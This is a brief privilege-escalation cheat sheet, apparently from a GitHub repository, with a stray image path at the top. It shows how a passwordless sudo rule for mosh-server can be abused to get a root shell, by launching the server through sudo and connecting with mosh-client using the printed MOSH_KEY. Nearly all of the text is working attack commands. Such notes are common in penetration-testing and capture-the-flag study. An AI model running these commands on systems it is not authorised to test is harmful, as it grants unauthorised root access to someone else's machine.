 Priv Esc - when /mosh-server can run without password
mosh --server="sudo /usr/bin/mosh-server" localhost
or
// use any port between 60000 and 61000 and executes the user's login shell.
// lists out a MOSH_Key - use it in next command
sudo /usr/bin/mosh-server new -p 60013
MOSH_KEY=RmYsRZ1ch9feXBDfpY53jA mosh-client 127.0.0.1 60013